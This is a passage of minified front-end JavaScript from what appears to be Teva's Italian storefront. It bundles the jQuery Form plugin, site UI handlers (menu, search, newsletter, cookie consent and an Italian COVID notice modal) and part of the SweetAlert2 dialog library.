T=t.complete;t.complete=function(e,n){var i=t.context||this;T.apply(i,[e,n,p])}}var S=e("input[type=file]:enabled",this).filter(function(){return""!==e(this).val()}).length>0,x="multipart/form-data",k=p.attr("enctype")===x||p.attr("encoding")===x,E=r.fileapi&&r.formdata;i("fileAPI :"+E);var A,N=(S||k)&&!E;!1!==t.iframe&&(t.iframe||N)?t.closeKeepAlive?e.get(t.closeKeepAlive,function(){A=l(v)}):A=l(v):A=(S||k)&&E?function(n){for(var i=new FormData,o=0;o<n.length;o++)i.append(n[o].name,n[o].value);if(t.extraData){var r=function(n){var i,o,r=e.param(n,t.traditional).split("&"),a=r.length,s=[];for(i=0;i<a;i++)r[i]=r[i].replace(/\+/g," "),o=r[i].split("="),s.push([decodeURIComponent(o[0]),decodeURIComponent(o[1])]);return s}(t.extraData);for(o=0;o<r.length;o++)r[o]&&i.append(r[o][0],r[o][1])}t.data=null;var a=e.extend(!0,{},e.ajaxSettings,t,{contentType:!1,processData:!1,cache:!1,type:c||"POST"});t.uploadProgress&&(a.xhr=function(){var n=e.ajaxSettings.xhr();return n.upload&&n.upload.addEventListener("progress",function(e){var n=0,i=e.loaded||e.position,o=e.total;e.lengthComputable&&(n=Math.ceil(i/o*100)),t.uploadProgress(e,i,o,n)},!1),n}),a.data=null;var s=a.beforeSend;return a.beforeSend=function(e,n){t.formData?n.data=t.formData:n.data=i,s&&s.call(this,e,n)},e.ajax(a)}(v):e.ajax(t),p.removeData("jqxhr").data("jqxhr",A);for(var O=0;O<g.length;O++)g[O]=null;return this.trigger("form-submit-notify",[this,t]),this},e.fn.ajaxForm=function(o,r,a,s){if(("string"==typeof o||!1===o&&arguments.length>0)&&(o={url:o,data:r,dataType:a},"function"==typeof s&&(o.success=s)),(o=o||{}).delegation=o.delegation&&e.isFunction(e.fn.on),!o.delegation&&0===this.length){var l={s:this.selector,c:this.context};return!e.isReady&&l.s?(i("DOM not ready, queuing ajaxForm"),e(function(){e(l.s,l.c).ajaxForm(o)}),this):(i("terminating; zero elements found by selector"+(e.isReady?"":" (DOM not ready)")),this)}return o.delegation?(e(document).off("submit.form-plugin",this.selector,t).off("click.form-plugin",this.selector,n).on("submit.form-plugin",this.selector,o,t).on("click.form-plugin",this.selector,o,n),this):this.ajaxFormUnbind().on("submit.form-plugin",o,t).on("click.form-plugin",o,n)},e.fn.ajaxFormUnbind=function(){return this.off("submit.form-plugin click.form-plugin")},e.fn.formToArray=function(t,n,i){var o=[];if(0===this.length)return o;var a,s,l,c,u,d,p,f,h=this[0],m=this.attr("id"),g=t||void 0===h.elements?h.getElementsByTagName("*"):h.elements;if(g&&(g=e.makeArray(g)),m&&(t||/(Edge|Trident)\//.test(navigator.userAgent))&&(a=e(':input[form="'+m+'"]').get()).length&&(g=(g||[]).concat(a)),!g||!g.length)return o;for(e.isFunction(i)&&(g=e.map(g,i)),s=0,p=g.length;s<p;s++)if((c=(d=g[s]).name)&&!d.disabled)if(t&&h.clk&&"image"===d.type)h.clk===d&&(o.push({name:c,value:e(d).val(),type:d.type}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}));else if((u=e.fieldValue(d,!0))&&u.constructor===Array)for(n&&n.push(d),l=0,f=u.length;l<f;l++)o.push({name:c,value:u[l]});else if(r.fileapi&&"file"===d.type){n&&n.push(d);var v=d.files;if(v.length)for(l=0;l<v.length;l++)o.push({name:c,value:v[l],type:d.type});else o.push({name:c,value:"",type:d.type})}else null!==u&&void 0!==u&&(n&&n.push(d),o.push({name:c,value:u,type:d.type,required:d.required}));if(!t&&h.clk){var y=e(h.clk),b=y[0];(c=b.name)&&!b.disabled&&"image"===b.type&&(o.push({name:c,value:y.val()}),o.push({name:c+".x",value:h.clk_x},{name:c+".y",value:h.clk_y}))}return o},e.fn.formSerialize=function(t){return e.param(this.formToArray(t))},e.fn.fieldSerialize=function(t){var n=[];return this.each(function(){var i=this.name;if(i){var o=e.fieldValue(this,t);if(o&&o.constructor===Array)for(var r=0,a=o.length;r<a;r++)n.push({name:i,value:o[r]});else null!==o&&void 0!==o&&n.push({name:this.name,value:o})}}),e.param(n)},e.fn.fieldValue=function(t){for(var n=[],i=0,o=this.length;i<o;i++){var r=this[i],a=e.fieldValue(r,t);null===a||void 0===a||a.constructor===Array&&!a.length||(a.constructor===Array?e.merge(n,a):n.push(a))}return n},e.fieldValue=function(t,n){var i=t.name,r=t.type,a=t.tagName.toLowerCase();if(void 0===n&&(n=!0),n&&(!i||t.disabled||"reset"===r||"button"===r||("checkbox"===r||"radio"===r)&&!t.checked||("submit"===r||"image"===r)&&t.form&&t.form.clk!==t||"select"===a&&-1===t.selectedIndex))return null;if("select"===a){var s=t.selectedIndex;if(s<0)return null;for(var l=[],c=t.options,u="select-one"===r,d=u?s+1:c.length,p=u?s:0;p<d;p++){var f=c[p];if(f.selected&&!f.disabled){var h=f.value;if(h||(h=f.attributes&&f.attributes.value&&!f.attributes.value.specified?f.text:f.value),u)return h;l.push(h)}}return l}return e(t).val().replace(o,"\r\n")},e.fn.clearForm=function(t){return this.each(function(){e("input,select,textarea",this).clearFields(t)})},e.fn.clearFields=e.fn.clearInputs=function(t){var n=/^(?:color|date|datetime|email|month|number|password|range|search|tel|text|time|url|week)$/i;return this.each(function(){var i=this.type,o=this.tagName.toLowerCase();n.test(i)||"textarea"===o?this.value="":"checkbox"===i||"radio"===i?this.checked=!1:"select"===o?this.selectedIndex=-1:"file"===i?/MSIE/.test(navigator.userAgent)?e(this).replaceWith(e(this).clone(!0)):e(this).val(""):t&&(!0===t&&/hidden/.test(i)||"string"==typeof t&&e(this).is(t))&&(this.value="")})},e.fn.resetForm=function(){return this.each(function(){var t=e(this),n=this.tagName.toLowerCase();switch(n){case"input":this.checked=this.defaultChecked;case"textarea":return this.value=this.defaultValue,!0;case"option":case"optgroup":var i=t.parents("select");return i.length&&i[0].multiple?"option"===n?this.selected=this.defaultSelected:t.find("option").resetForm():i.resetForm(),!0;case"select":return t.find("option").each(function(e){if(this.selected=this.defaultSelected,this.defaultSelected&&!t[0].multiple)return t[0].selectedIndex=e,!1}),!0;case"label":var o=e(t.attr("for")),r=t.find("input,select,textarea");return o[0]&&r.unshift(o[0]),r.resetForm(),!0;case"form":return("function"==typeof this.reset||"object"==typeof this.reset&&!this.reset.nodeType)&&this.reset(),!0;default:return t.find("form,input,label,select,textarea").resetForm(),!0}})},e.fn.enable=function(e){return void 0===e&&(e=!0),this.each(function(){this.disabled=!e})},e.fn.selected=function(t){return void 0===t&&(t=!0),this.each(function(){var n=this.type;if("checkbox"===n||"radio"===n)this.checked=t;else if("option"===this.tagName.toLowerCase()){var i=e(this).parent("select");t&&i[0]&&"select-one"===i[0].type&&i.find("option").selected(!1),this.selected=t}})},e.fn.ajaxSubmit.debug=!1},o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)},function(e,t,n){"use strict";var i=n(14),o=function(e){this.routes=e};o.prototype.fire=function(e,t,n){void 0===t&&(t="init");var i=""!==e&&this.routes[e]&&"function"==typeof this.routes[e][t];i&&this.routes[e][t](n)},o.prototype.loadEvents=function(){var e=this;this.fire("common"),document.body.id.toLowerCase().replace(/-/g,"_").split(/\s+/).map(i.a).forEach(function(t){e.fire(t),e.fire(t,"finalize")}),this.fire("common","finalize")},t.a=o},function(e,t,n){"use strict";t.a=function(e){return""+e.charAt(0).toLowerCase()+e.replace(/[\W_]/g,"|").split("|").map(function(e){return""+e.charAt(0).toUpperCase()+e.slice(1)}).join("").slice(1)}},function(e,t,n){"use strict";(function(e){n(1);var i=n(2),o=n(3);t.a={init:function(){this._initNavbarToggler(),this._initHeaderSlide(),this._initSearchToggler(),this._initNewsletterSubscriptionForm(),this._initAcceptCookieLaw(),this._initHistoryBack(),this._initVideoPlayer(),this._covidModal()},finalize:function(){this._initAutoDisableLinkOnClick(),this._initRemoveFormErrorsOnInput(),e(document).on("click",'a[href="#"]',function(e){e.preventDefault()})},_covidModal:function(){e("#covid-modal-open").on("click",function(e){e.preventDefault(),i.a.getSwalModal().fire({title:"CONTINUIAMO A FARE LA NOSTRA PARTE",showCancelButton:!1,cancelButtonText:"Chiudi",customClass:"swal-size-xlg",html:"<p style='font-size:15px;'>L'obiettivo di Teva è regalarvi la libertà di esplorare e di vagabondare nella natura in tutta sicurezza.</p>\n        <p style='font-size:15px;'>Alla luce dell'incerta situazione attuale, le nostre avventure sono state messe momentaneamente in pausa per dare priorità alla sicurezza e al benessere del nostro personale e della nostra comunità globale. Tutti i nostri dipendenti stanno continuando a lavorare da casa. Potrete così continuare ad effettuare acquisti su tevafootwear.it in tutta sicurezza e il nostro Servizio Clienti sarà sempre a vostra disposizione da remoto per ogni esigenza.</p>\n        <p style='font-size:15px;'>Seguiremo l'evolversi della situazione generata dal COVID-19, tenendola costantemente monitorata per offrirvi qualsiasi aggiornamento necessario.</p>\n        <p style='font-size:15px;'>Ci auguriamo di tornare presto alle nostre avventure insieme a voi e vi ringraziamo per la comprensione.</p>\n        <p style='font-size:15px;'>SERVIZIO CLIENTI TEVA</p>\n        "})})},_initVideoPlayer:function(){e(document).on("click","[data-play-video]",function(t){var n=e(t.currentTarget);i.a.getSwalModal().fire({title:"",customClass:"video-player-modal",html:'<div class="video-container"><video width="100%" height="240" controls autoplay>\n                <source src="'+n.data("play-video")+'" type="video/mp4">\n                Your browser does not support the video tag.\n              </video></div>'})})},_initHistoryBack:function(){setTimeout(function(){e(window).bind("popstate",function(){location.reload(!0)})},0)},_initRemoveFormErrorsOnInput:function(){try{e("main.wrap").on("change input keydown",".is-invalid",function(t){e(t.currentTarget).removeClass("is-invalid")})}catch(e){}},_initAutoDisableLinkOnClick:function(){e(document).on("click",'a:not([href^="#"]).btn-disable-on-loading',function(t){i.a.setLoadingState(e(t.currentTarget))})},_initNavbarToggler:function(){var t,n=this,o=e("body"),r=e("#navbarToggler"),a=e("#mobileMenuBackdrop"),s=e("#navbarClose");a.add(r).add(s).on("click",function(){clearTimeout(t),o.hasClass("mobile-menu")?(o.removeClass("mobile-menu-in"),t=setTimeout(function(){o.removeClass("mobile-menu")},300)):(o.addClass("mobile-menu"),t=setTimeout(function(){o.addClass("mobile-menu-in");var t=e("#searchContainer"),n=e("#searchToggler");t.hasClass("in")&&n.trigger("click")},!1!==i.a.detectIE()?100:50))}),e("header.banner .header-section nav.nav li.cat-lev-1 > ul").on("show.bs.collapse",function(){e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")}),setTimeout(function(){n._addNavbarTogglerListner("1020px")},100)},_addNavbarTogglerListner:function(t){var n;parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")&&(e("header.banner .header-section nav.nav ul li.cat-lev-1 > a").on("mouseenter",function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&setTimeout(function(){e(i.currentTarget).attr("data-from-over","true").siblings("ul").collapse("show")},10)}),e(document).on("click",function(i){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),e(i.target).closest("header.banner .header-section nav.nav").length||e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide"))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("mouseleave",function(){window.matchMedia("(min-width: "+t+")").matches&&(clearTimeout(n),n=setTimeout(function(){window.matchMedia("(min-width: "+t+")").matches&&e("header.banner .header-section nav.nav li.cat-lev-1 > ul.collapse.show").collapse("hide")},200))}),e("header.banner .header-section nav.nav ul li.cat-lev-1").on("click",'> a[aria-expanded="true"][data-from-over="true"]',function(i){clearTimeout(n),window.matchMedia("(min-width: "+t+")").matches&&(i.preventDefault(),i.stopImmediatePropagation(),window.location.href=e(i.currentTarget).attr("href"))}))},_initSearchToggler:function(){var t,n=e("#searchToggler"),o=e("#searchContainer");n.on("click",function(){clearTimeout(t),o.hasClass("in")?(o.removeClass("in-anim"),t=setTimeout(function(){o.removeClass("in")},300)):(o.addClass("in"),t=setTimeout(function(){o.addClass("in-anim");var t=e("body"),n=e("#navbarToggler");t.hasClass("mobile-menu")&&n.trigger("click"),o.find('input[type="search"]').focus()},!1!==i.a.detectIE()?100:50))}),this._initSearchContainerResize()},_initSearchContainerResize:function(){var t=this;setTimeout(function(){e(window).on("resize.search-container orientationchange.search-container",t._doSearchContainerResize.bind(t,"1020px")),t._doSearchContainerResize("1020px")},300)},_doSearchContainerResize:function(t){if(parseInt(t,10)+"px"===t.toLowerCase().replace(/\s/g,"")){var n=e("#searchContainer"),i=e("#searchContainerResizeTarget");if(i.length&&window.matchMedia("(min-width: "+t+")").matches){var o=Math.max(i.outerWidth()-(e(window).width()-n.next().offset().left),180);o>460?(n.css("margin-right",o-440+"px"),o=440):n.css("margin-right",""),n.width(o)}else n.css({width:"","margin-right":""})}},_initAcceptCookieLaw:function(){e("#embCpDialogCookiesContinue").on("click",function(){e.ajax({type:"GET",url:window.NN_CONFIG.Main.accept_cookies_url,dataType:"json",success:function(t){t.status&&e("#embCpDialogInner").slideUp(300,function(){e("#embCpDialog").remove()})}})})},_initNewsletterSubscriptionForm:function(){var t=e("#newsletterForm, #acocuntNewsletterForm"),n={data:{},url:window.NN_CONFIG.Main.newsletter_subscribe_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message,preConfirm:function(){e(document).trigger("teva.newsletter.subscribed")}});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").closest(".input-group").find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find("input"))},_initHeaderSlide:function(){var t=e("#headerSlider");t.slick({lazyLoad:"ondemand",autoplay:!0,adaptiveHeight:!0,autoplaySpeed:8e3,dots:!1,infinite:!0,speed:500,fade:!1,cssEase:"ease",slidesToShow:1,slidesToScroll:1,arrows:!0,prevArrow:'<button type="button" class="btn btn-primary slick-prev"></button>',nextArrow:'<button type="button" class="btn btn-primary slick-next"></button>',accessibility:!1,touchMove:!0,draggable:!1,pauseOnFocus:!0,pauseOnHover:!0,swipe:!0}),t.on("afterChange",function(t,n,i){0!=i?e("#searchContainerResizeTarget").removeClass("visible"):e("#searchContainerResizeTarget").addClass("visible")}),t.on("lazyLoaded",function(e,t,n){setTimeout(function(){n.addClass("in"),setTimeout(function(){},500)},100)})}}}).call(t,n(0))},function(e,t,n){var i;i=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function i(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function o(){return(o=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function r(e){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(e,t,n){return(s=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&a(o,n.prototype),o}).apply(null,arguments)}function l(e,t,n){return(l="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=r(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function c(e){return Object.keys(e).map(function(t){return e[t]})}function u(e){return Array.prototype.slice.call(e)}function d(e,t){!function(e){-1===v.indexOf(e)&&(v.push(e),g(e))}('"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'))}function p(e){return e&&Promise.resolve(e)===e}function f(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t}function h(e,t){return e.classList.contains(t)}function m(e,t,n){u(e.classList).forEach(function(t){-1===c(w).indexOf(t)&&-1===c(_).indexOf(t)&&e.classList.remove(t)}),t&&t[n]&&te(e,t[n])}var g=function(e){},v=[],y=function(e){return"function"==typeof e?e():e},b=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),w=f(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),_=f(["success","warning","info","question","error"]),C={previousBodyPadding:null};function T(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ie(e,w[t]);case"checkbox":return e.querySelector(".".concat(w.checkbox," input"));case"radio":return e.querySelector(".".concat(w.radio," input:checked"))||e.querySelector(".".concat(w.radio," input:first-child"));case"range":return e.querySelector(".".concat(w.range," input"));default:return ie(e,w.input)}}function S(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}}function x(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))}function k(e,t,n){n||0===parseInt(n)?e.style[t]="number"==typeof n?n+"px":n:e.style.removeProperty(t)}function E(e,t){var n=1<arguments.length&&void 0!==t?t:"flex";e.style.opacity="",e.style.display=n}function A(e){e.style.opacity="",e.style.display="none"}function N(e,t,n){t?E(e,n):A(e)}function O(e){return!(!e||!(e.offsetWidth||e.offsetHeight||e.getClientRects().length))}function I(e){var t=window.getComputedStyle(e),n=parseFloat(t.getPropertyValue("animation-duration")||"0"),i=parseFloat(t.getPropertyValue("transition-duration")||"0");return 0<n||0<i}function D(){return document.body.querySelector("."+w.container)}function P(e){var t=D();return t?t.querySelector(e):null}function L(e){return P("."+e)}function M(){return L(w.popup)}function j(){return u(M().querySelectorAll("."+w.icon))}function F(){var e=j().filter(function(e){return O(e)});return e.length?e[0]:null}function z(){return L(w.title)}function H(){return L(w.content)}function B(){return L(w.image)}function R(){return L(w["progress-steps"])}function $(){return L(w["validation-message"])}function q(){return P("."+w.actions+" ."+w.confirm)}function W(){return P("."+w.actions+" ."+w.cancel)}function U(){return L(w.actions)}function G(){return L(w.header)}function V(){return L(w.footer)}function X(){return L(w.close)}function Y(){var e=u(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=u(M().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return O(e)})}function K(){return!oe()&&!document.body.classList.contains(w["no-backdrop"])}function Q(){return"undefined"==typeof window||"undefined"==typeof document}function J(e){Tt.isVisible()&&ee!==e.target.value&&Tt.resetValidationMessage(),ee=e.target.value}function Z(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?se(n,t):t&&(n.innerHTML=t)}var ee,te=function(e,t){x(e,t,!0)},ne=function(e,t){x(e,t,!1)},ie=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(h(e.childNodes[n],t))return e.childNodes[n]},oe=function(){return document.body.classList.contains(w["toast-shown"])},re='\n <div aria-labelledby="'.concat(w.title,'" aria-describedby="').concat(w.content,'" class="').concat(w.popup,'" tabindex="-1">\n   <div class="').concat(w.header,'">\n     <ul class="').concat(w["progress-steps"],'"></ul>\n     <div class="').concat(w.icon," ").concat(_.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(w.icon," ").concat(_.question,'"></div>\n     <div class="').concat(w.icon," ").concat(_.warning,'"></div>\n     <div class="').concat(w.icon," ").concat(_.info,'"></div>\n     <div class="').concat(w.icon," ").concat(_.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(w.image,'" />\n     <h2 class="').concat(w.title,'" id="').concat(w.title,'"></h2>\n     <button type="button" class="').concat(w.close,'"></button>\n   </div>\n   <div class="').concat(w.content,'">\n     <div id="').concat(w.content,'"></div>\n     <input class="').concat(w.input,'" />\n     <input type="file" class="').concat(w.file,'" />\n     <div class="').concat(w.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(w.select,'"></select>\n     <div class="').concat(w.radio,'"></div>\n     <label for="').concat(w.checkbox,'" class="').concat(w.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(w.label,'"></span>\n     </label>\n     <textarea class="').concat(w.textarea,'"></textarea>\n     <div class="').concat(w["validation-message"],'" id="').concat(w["validation-message"],'"></div>\n   </div>\n   <div class="').concat(w.actions,'">\n     <button type="button" class="').concat(w.confirm,'">OK</button>\n     <button type="button" class="').concat(w.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(w.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),ae=function(e){if(function(){var e=D();e&&(e.parentNode.removeChild(e),ne([document.documentElement,document.body],[w["no-backdrop"],w["toast-shown"],w["has-column"]]))}(),Q());else{var t=document.createElement("div");t.className=w.container,t.innerHTML=re;var n=function(e){return"string"==typeof e?document.querySelector(e):e}(e.target);n.appendChild(t),function(e){var t=M();t.setAttribute("role",e.toast?"alert":"dialog"),t.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||t.setAttribute("aria-modal","true")}(e),function(e){"rtl"===window.getComputedStyle(e).direction&&te(D(),w.rtl)}(n),function(){var e=H(),t=ie(e,w.input),n=ie(e,w.file),i=e.querySelector(".".concat(w.range," input")),o=e.querySelector(".".concat(w.range," output")),r=ie(e,w.select),a=e.querySelector(".".concat(w.checkbox," input")),s=ie(e,w.textarea);t.oninput=J,n.onchange=J,r.onchange=J,a.onchange=J,s.oninput=J,i.oninput=function(e){J(e),o.value=i.value},i.onchange=function(e){J(e),i.nextSibling.value=i.value}}()}},se=function(e,t){if(e.innerHTML="",0 in t)for(var n=0;n in t;n++)e.appendChild(t[n].cloneNode(!0));else e.appendChild(t.cloneNode(!0))},le=function(){if(Q())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(Object.prototype.hasOwnProperty.call(t,n)&&void 0!==e.style[n])return t[n];return!1}();function ce(e,t,n){N(e,n["showC"+t.substring(1)+"Button"],"inline-block"),e.innerHTML=n[t+"ButtonText"],e.setAttribute("aria-label",n[t+"ButtonAriaLabel"]),e.className=w[t],m(e,n.customClass,t+"Button"),te(e,n[t+"ButtonClass"])}function ue(e,t){e.placeholder&&!t.inputPlaceholder||(e.placeholder=t.inputPlaceholder)}var de={promise:new WeakMap,innerParams:new WeakMap,domCache:new WeakMap},pe=["input","file","range","select","radio","checkbox","textarea"],fe=function(e){if(ge[e.input]){var t=ge[e.input](e);E(t),setTimeout(function(){S(t)})}else'Unexpected type of input! Expected "text", "email", "password", "number", "tel", "select", "radio", "checkbox", "textarea", "file" or "url", got "'.concat(e.input,'"')},he=function(e,t){var n=T(H(),e);if(n)for(var i in function(e){for(var t=0;t<e.attributes.length;t++){var n=e.attributes[t].name;-1===["type","value","style"].indexOf(n)&&e.removeAttribute(n)}}(n),t)"range"===e&&"placeholder"===i||n.setAttribute(i,t[i])},me=function(e,t,n){e.className=t,n.inputClass&&te(e,n.inputClass),n.customClass&&te(e,n.customClass.input)},ge={};function ve(e,t){var n=R();if(!t.progressSteps||0===t.progressSteps.length)return A(n);E(n),n.innerHTML="";var i=parseInt(null===t.currentProgressStep?Tt.getQueueStep():t.currentProgressStep);i>=t.progressSteps.length&&g("Invalid currentProgressStep parameter, it should be less than progressSteps.length (currentProgressStep like JS arrays starts from 0)"),t.progressSteps.forEach(function(e,o){var r=function(e){var t=document.createElement("li");return te(t,w["progress-step"]),t.innerHTML=e,t}(e);if(n.appendChild(r),o===i&&te(r,w["active-progress-step"]),o!==t.progressSteps.length-1){var a=function(e){var t=document.createElement("li");return te(t,w["progress-step-line"]),e.progressStepsDistance&&(t.style.width=e.progressStepsDistance),t}(e);n.appendChild(a)}})}function ye(e,t){!function(e,t){var n=M();k(n,"width",t.width),k(n,"padding",t.padding),t.background&&(n.style.background=t.background),n.className=w.popup,t.toast?(te([document.documentElement,document.body],w["toast-shown"]),te(n,w.toast)):te(n,w.modal),m(n,t.customClass,"popup"),"string"==typeof t.customClass&&te(n,t.customClass),x(n,w.noanimation,!t.animation)}(0,t),function(e,t){var n=D();n&&(function(e,t){"string"==typeof t?e.style.background=t:t||te([document.documentElement,document.body],w["no-backdrop"])}(n,t.backdrop),!t.backdrop&&t.allowOutsideClick&&g('"allowOutsideClick" parameter requires `backdrop` parameter to be set to `true`'),function(e,t){t in w?te(e,w[t]):(g('The "position" parameter is not valid, defaulting to "center"'),te(e,w.center))}(n,t.position),function(e,t){if(t&&"string"==typeof t){var n="grow-"+t;n in w&&te(e,w[n])}}(n,t.grow),m(n,t.customClass,"container"),t.customContainerClass&&te(n,t.customContainerClass))}(0,t),function(e,t){m(G(),t.customClass,"header"),ve(0,t),function(e,t){var n=de.innerParams.get(e);if(n&&t.type===n.type&&F())m(F(),t.customClass,"icon");else if(we(),t.type)if(_e(),-1!==Object.keys(_).indexOf(t.type)){var i=P(".".concat(w.icon,".").concat(_[t.type]));E(i),m(i,t.customClass,"icon"),x(i,"swal2-animate-".concat(t.type,"-icon"),t.animation)}else'Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(t.type,'"')}(e,t),function(e,t){var n=B();if(!t.imageUrl)return A(n);E(n),n.setAttribute("src",t.imageUrl),n.setAttribute("alt",t.imageAlt),k(n,"width",t.imageWidth),k(n,"height",t.imageHeight),n.className=w.image,m(n,t.customClass,"image"),t.imageClass&&te(n,t.imageClass)}(0,t),function(e,t){var n=z();N(n,t.title||t.titleText),t.title&&Z(t.title,n),t.titleText&&(n.innerText=t.titleText),m(n,t.customClass,"title")}(0,t),function(e,t){var n=X();n.innerHTML=t.closeButtonHtml,m(n,t.customClass,"closeButton"),N(n,t.showCloseButton),n.setAttribute("aria-label",t.closeButtonAriaLabel)}(0,t)}(e,t),function(e,t){var n=H().querySelector("#"+w.content);t.html?(Z(t.html,n),E(n,"block")):t.text?(n.textContent=t.text,E(n,"block")):A(n),function(e,t){var n=H(),i=de.innerParams.get(e),o=!i||t.input!==i.input;pe.forEach(function(e){var i=w[e],r=ie(n,i);he(e,t.inputAttributes),me(r,i,t),o&&A(r)}),t.input&&o&&fe(t)}(e,t),m(H(),t.customClass,"content")}(e,t),function(e,t){var n=U(),i=q(),o=W();t.showConfirmButton||t.showCancelButton||A(n),m(n,t.customClass,"actions"),ce(i,"confirm",t),ce(o,"cancel",t),t.buttonsStyling?function(e,t,n){te([e,t],w.styled),n.confirmButtonColor&&(e.style.backgroundColor=n.confirmButtonColor),n.cancelButtonColor&&(t.style.backgroundColor=n.cancelButtonColor);var i=window.getComputedStyle(e).getPropertyValue("background-color");e.style.borderLeftColor=i,e.style.borderRightColor=i}(i,o,t):(ne([i,o],w.styled),i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor="",o.style.backgroundColor=o.style.borderLeftColor=o.style.borderRightColor=""),t.reverseButtons&&i.parentNode.insertBefore(o,i)}(0,t),function(e,t){var n=V();N(n,t.footer),t.footer&&Z(t.footer,n),m(n,t.customClass,"footer")}(0,t),"function"==typeof t.onRender&&t.onRender(M())}function be(){return q()&&q().click()}ge.text=ge.email=ge.password=ge.number=ge.tel=ge.url=function(t){var n=ie(H(),w.input);return"string"==typeof t.inputValue||"number"==typeof t.inputValue?n.value=t.inputValue:p(t.inputValue)||g('Unexpected type of inputValue! Expected "string", "number" or "Promise", got 